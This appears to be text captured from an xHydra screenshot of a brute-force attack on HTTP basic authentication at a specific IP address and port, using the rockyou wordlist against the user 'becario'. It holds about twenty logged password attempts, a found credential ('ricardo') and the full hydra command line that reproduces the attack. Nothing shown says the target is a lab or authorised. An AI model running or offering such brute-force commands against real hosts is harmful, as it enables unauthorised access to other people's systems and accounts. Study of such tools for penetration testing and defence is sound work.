 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "myspace" - 183 of 14344400 [child 7] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "rebelde" - 184 of 14344400 [child 3] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "angel1" - 185 of 14344400 [child 15] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "ricardo" - 186 of 14344400 [child 13] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "babygurl" - 187 of 14344400 [child 0] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "heaven" - 188 of 14344400 [child 8] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "55555" - 189 of 14344400 [child 9] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "baseball" - 190 of 14344400 [child 12] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "martin" - 191 of 14344400 [child 1] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "greenday" - 192 of 14344400 [child 2] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "november" - 193 of 14344400 [child 10] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "alyssa" - 194 of 14344400 [child 11] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "madison" - 195 of 14344400 [child 5] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "mother" - 196 of 14344400 [child 14] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "123321" - 197 of 14344400 [child 4] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "123abc" - 198 of 14344400 [child 6] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "mahalkita" - 199 of 14344400 [child 7] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "batman" - 200 of 14344400 [child 3] (0/0)
[ATTEMPT] target 34.253.120.147 - login "becario" - pass "september" - 201 of 14344400 [child 15] (0/0)
[1729][http-get] host: 34.253.120.147 login: becario password: ricardo
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-06-15 16:28:43
<finished>
Start Stop Save Output Clear Output
hydra -s 1729 -V -l becario -P /usr/share/wordlists/rockyou.txt -e n -t 16 -m /foo/bar/protected.html 34.253.120.147 http-get